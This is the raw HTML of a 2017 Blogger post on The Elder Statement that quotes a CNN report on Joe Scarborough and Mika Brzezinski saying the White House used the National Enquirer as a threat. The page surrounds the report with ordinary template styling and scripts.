tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-48987109-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/h350-w750-c/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/maxresdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFEisH-pCm9yk-CXCY7hwj6nKDZwpfBKyllcV_Wnc6Am0vhL_1FvWWpxlECnkMcpfKPkurosKpbXUXn2XjOWa44_L9Ct_QEqNS1KYMXILAQDvyuhhNz1M77xzBGnZ_Z1uYlj1lEZes_4Q/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6926877091155514404&amp;zx=97626858-a54a-4b50-b66f-6db9a7fb3d07' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6926877091155514404&amp;zx=97626858-a54a-4b50-b66f-6db9a7fb3d07' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9731468359469616 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 40;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">


<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.elderstatement.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/p/books.html' itemprop='url'>Books</a></li>
<li itemprop='name'><a href='http://www.larryelder.com/membership' itemprop='url'>Podcasts</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/ustream.html' itemprop='url'>USTREAM</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/ ' itemprop='url'>Invite Larry To Speak</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/p/advertise.html' itemprop='url'>Advertise</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>More</a></li>
<li itemprop='name'><a href='http://www.jewishworldreview.com/cols/elder1.asp' itemprop='url'>_National Column</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/Television%20Interviews%20by%20Larry%20Elder' itemprop='url'>_TV</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/Radio%20Interviews%20by%20Larry%20Elder' itemprop='url'>_Radio</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/job-opportunities.html' itemprop='url'>_Jobs</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/rss.html' itemprop='url'>_Rss</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/ES%2060' itemprop='url'>_ES 60 VLOG</a></li>
<li itemprop='name'><a href='http://theglasshousereport.com' itemprop='url'>_New Tip</a></li>
</ul>
</div>
</div></div>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.elderstatement.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='The Elder Statement ' height='393px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioDm89Zt4kTcboVeokIK3KSun1f_9bb4qHx7115fnFb2AAZ3WgacKbM0Oz3E_Y5OaL4g3gTUC-MuKMNIvtpSJB3F4CsWDTpCEdMGxOPZrYVL9o4I2ciPJXhxYP9joHDo3f7cCmxlKKEEW5/s1600/header_epoch_times.jpg' style='display: block' width='1398px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Saturday, July 1, 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuvFkGaWnqAXYS_LCiBlHQFa0AZv1yNAGgaV2pffQwrKFLzdSgf1z2csD0uWCtdoWvq8mdcnLeRe42h3ROoAecBHgdnS1MXK5rONv7Is0Kfu4Bue9Zs6ofPjkYC_WI-tddUBzyiPIkS8vG/s320/Screen+Shot+2017-07-01+at+11.22.56+PM.png' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='July 01, 2017' itemprop='datePublished'/>
<meta content='2017-07-02T05:24:34Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
<meta content='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='The Elder Statement ' itemprop='name'/>
</div>
<div class='post-header'>
<div class='top-image'>
<a class='post-thumb' href='http://www.elderstatement.com/2017/07/scarborough-brzezinski-say-white-house.html' title='Scarborough, Brzezinski say White House used National Enquirer as threat'>
<img alt='Scarborough, Brzezinski say White House used National Enquirer as threat' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuvFkGaWnqAXYS_LCiBlHQFa0AZv1yNAGgaV2pffQwrKFLzdSgf1z2csD0uWCtdoWvq8mdcnLeRe42h3ROoAecBHgdnS1MXK5rONv7Is0Kfu4Bue9Zs6ofPjkYC_WI-tddUBzyiPIkS8vG/s320/Screen+Shot+2017-07-01+at+11.22.56+PM.png' title='Scarborough, Brzezinski say White House used National Enquirer as threat'/>
</a>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Scarborough, Brzezinski say White House used National Enquirer as threat
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/17288179515556283286' rel='author' title='elderstatement.com'>
<span itemprop='name'>elderstatement.com</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2017-07-01T22:24:00-07:00'>July 01, 2017</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='http://www.elderstatement.com/search/label/Brzezinski%20say%20White%20House%20used%20National%20Enquirer%20as%20threat?max-results=5' rel='tag nofollow'>Brzezinski say White House used National Enquirer as threat</a>
<b>,</b>
<a href='http://www.elderstatement.com/search/label/Scarborough?max-results=5' rel='tag nofollow'>Scarborough</a>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='http://www.elderstatement.com/2017/07/scarborough-brzezinski-say-white-house.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4443316523298442995' itemprop='articleBody'>
<meta content='        By CNN ,  June 30 , 2017      President Trump has a very different account of what happened. &quot;FAKE NEWS,&quot; he tweeted durin...' name='twitter:description'/>
<div id='adsense-content' style='display: none;float: left;margin:0 15px 15px 0px'>
<a href='#'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
</a>
</div>
<div id='adsense-target'><div style="text-align: left;">
<h3 class="separator" style="clear: both; text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuvFkGaWnqAXYS_LCiBlHQFa0AZv1yNAGgaV2pffQwrKFLzdSgf1z2csD0uWCtdoWvq8mdcnLeRe42h3ROoAecBHgdnS1MXK5rONv7Is0Kfu4Bue9Zs6ofPjkYC_WI-tddUBzyiPIkS8vG/s1600/Screen+Shot+2017-07-01+at+11.22.56+PM.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="353" data-original-width="751" height="149" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuvFkGaWnqAXYS_LCiBlHQFa0AZv1yNAGgaV2pffQwrKFLzdSgf1z2csD0uWCtdoWvq8mdcnLeRe42h3ROoAecBHgdnS1MXK5rONv7Is0Kfu4Bue9Zs6ofPjkYC_WI-tddUBzyiPIkS8vG/s320/Screen+Shot+2017-07-01+at+11.22.56+PM.png" width="320" /></a></div>
<div class="separator" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: center;">
<br /></div>
</h3>
<div style="text-align: left;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;quaot&quot;;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">By CNN</span></span></span></span></span></span></span></span></span></span></span><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;quaot&quot;;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">,</span></span></span> <span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">June 30</span></span></span></span></span></span></span></span></span></span></span>, 2017 </span></span></span></span></span></span></span></span></span></div>
</div>
<div style="text-align: left;">
<div style="text-align: left;">
<br /></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">President Trump has a very different account of what happened. "FAKE NEWS," he tweeted during "Morning Joe" Friday morning.<br /><br />But Scarborough says he has proof of White House threats earlier this year -- he replied to Trump and said "I have texts from your top aides and phone records."</span><br />
</div>
<div style="text-align: left;">
</div>
<div style="text-align: left;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Read More: <a href="http://money.cnn.com/2017/06/30/media/national-enquirer-donald-trump-joe-scarborough/index.html" target="_blank">http://money.cnn.com</a></span>

<br />
<span style="font-family: &quot;arial&quot;;"><b><span style="color: red;"><br />Join us - become an Elderado today at: </span><a href="http://larryelder.com/" target="_blank">LarryElder.com</a></b><br />Follow Larry Elder on&nbsp;<a href="https://twitter.com/larryelder">Twitter</a></span><br />
<div class="MsoNormal">
<span style="font-family: &quot;arial&quot;;">"Like" Larry Elder on&nbsp;<a href="https://www.facebook.com/TakeBackThisCountry">Facebook</a></span></div>
</div>
</div>
<script type='text/javascript'>
function insertAfter(addition,target) {
var parent = target.parentNode;
if (parent.lastChild == target) {
parent.appendChild(addition); 
} else {
parent.insertBefore(addition,target.nextSibling);
}
}
var adscont = document.getElementById("adsense-content");
var target = document.getElementById("adsense-target");
var linebreak = target.getElementsByTagName("br");
if (linebreak.length > 0){
insertAfter(adscont,linebreak[0]);
}
</script>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.elderstatement.com/2017/07/scarborough-brzezinski-say-white-house.html&title=Scarborough, Brzezinski say White House used National Enquirer as threat' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.elderstatement.com/2017/07/scarborough-brzezinski-say-white-house.html&title=Scarborough, Brzezinski say White House used National Enquirer as threat' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.elderstatement.com/2017/07/scarborough-brzezinski-say-white-house.html&title=Scarborough, Brzezinski say White House used National Enquirer as threat' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.elderstatement.com/2017/07/scarborough-brzezinski-say-white-house.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuvFkGaWnqAXYS_LCiBlHQFa0AZv1yNAGgaV2pffQwrKFLzdSgf1z2csD0uWCtdoWvq8mdcnLeRe42h3ROoAecBHgdnS1MXK5rONv7Is0Kfu4Bue9Zs6ofPjkYC_WI-tddUBzyiPIkS8vG/s320/Screen+Shot+2017-07-01+at+11.22.56+PM.png&description=        By CNN ,  June 30 , 2017      President Trump has a very different account of what happened. &quot;FAKE NEWS,&quot; he tweeted durin...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.elderstatement.com/2017/07/scarborough-brzezinski-say-white-house.html&title=Scarborough, Brzezinski say White House used National Enquirer as threat' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://www.elderstatement.com/2017/07/scarborough-brzezinski-say-white-house.html' text='Scarborough, Brzezinski say White House used National Enquirer as threat'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Scarborough, Brzezinski say White House used National Enquirer as threat >> http://www.elderstatement.com/2017/07/scarborough-brzezinski-say-white-house.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Scarborough
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.elderstatement.com/2017/07/fugitive-road-rage-killer-pictured.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.elderstatement.com/2017/07/trump-says-he-is-sending-federal-help.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17288179515556283286' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17288179515556283286' rel='author' title='author profile'>
<span itemprop='name'>elderstatement.com</span>
</a>
</span>
</span>
<span class='post-timestamp'>
-
<meta content='http://www.elderstatement.com/2017/07/scarborough-brzezinski-say-white-house.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.elderstatement.com/2017/07/scarborough-brzezinski-say-white-house.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-07-01T22:24:00-07:00'>July 01, 2017</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6926877091155514404/4443316523298442995' title='Email Post'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-2066170278'>
<a href='https://www.blogger.com/post-edit.g?blogID=6926877091155514404&postID=4443316523298442995&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=4443316523298442995&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=4443316523298442995&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=4443316523298442995&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=4443316523298442995&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=4443316523298442995&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.elderstatement.com/search/label/Brzezinski%20say%20White%20House%20used%20National%20Enquirer%20as%20threat' rel='tag'>Brzezinski say White House used National Enquirer as threat</a>,
<a href='http://www.elderstatement.com/search/label/Scarborough' rel='tag'>Scarborough</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>Comment Policy:  <br /><br />The author of this blog will attempt to engage in conversation via the comments section whenever possible and recognize the 24/7 nature of the internet.  Moderating and posting of comments will occur during regular operational hours Monday through Friday. Comments submitted after hours or on weekends will be read and posted as early as possible, however admins and/or the author is unable to commit to replying to every comment posted.<br /><br />This is a moderated blog. That means all comments will be reviewed before posting. In addition, it is expected that participants will treat each other, as well as the author and admin, with respect. Comments that contain vulgar or abusive language; personal attacks of any kind will not be posted. Comments that are spam or that promote services or products will not be posted.  It is requested that all comments remain on topic.<br /><br />The Elder Statement blog does not guarantee or warrant that any information posted by individuals on this blog is correct, and disclaims any liability for any loss or damage resulting from reliance on any such information. The Elder Statement blog may not be able to verify, does not warrant or guarantee, and assumes no liability for anything posted on this website by any other person. The Elder Statement blog does not endorse, support or otherwise promote any private or commercial entity or the information, products or services contained on those Web sites that may be reached through links on our Web site.<br /><br />To protect individual privacy and the privacy of others, please do not include phone numbers, addresses or email details in the body of a comment. Such information will result in removal of a comment.  <br /><br />Thank you for your attention.<br /><br />The Elder Statement <br /></p>
<a href='https://www.blogger.com/comment/frame/6926877091155514404?po=4443316523298442995&hl=en&saa=85391&origin=http://www.elderstatement.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.elderstatement.com/2017/07/fugitive-road-rage-killer-pictured.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.elderstatement.com/2017/07/trump-says-he-is-sending-federal-help.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.elderstatement.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.elderstatement.com/feeds/4443316523298442995/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML16'>
<div class='container'>
<a href='' target='_blank'>
<i class='fa fa-facebook'> </i>
<span>Facebook</span>
</a>		
<a href='' target='_blank'>
<i class='fa fa-twitter'></i>
 <span>Twitter</span>
 </a>		
 <a href='' target='_blank'>
 <i class='fa fa-instagram'></i>
 <span>Instagram</span>
 </a>		
 <a href='' target='_blank'>
 <i class='fa fa-pinterest'></i>
 <span>Pinterest</span>
 </a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Epoch Times Special Offer</h2>
<div class='widget-content'>
<img id="Image-Maps-Com-image-maps-2018-11-19-191640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz7PDPNz16GhDHzb1sJSzCj2a8teOHrTJ7QNSNEoELzdA1RAYF7AIKpVzwLBW_tSCRDjVPRPdrjt5B9RazT7-HTxOGmHb4Y7l5l31c9FShQQxCmmEUOSoD1_zC0QIvO0B1S-d8RXt2qoNg/s1600/epic.jpg
" border="0" width="290" height="655" orgwidth="290" orgheight="655" usemap="#image-maps-2018-11-19-191640" alt="" />
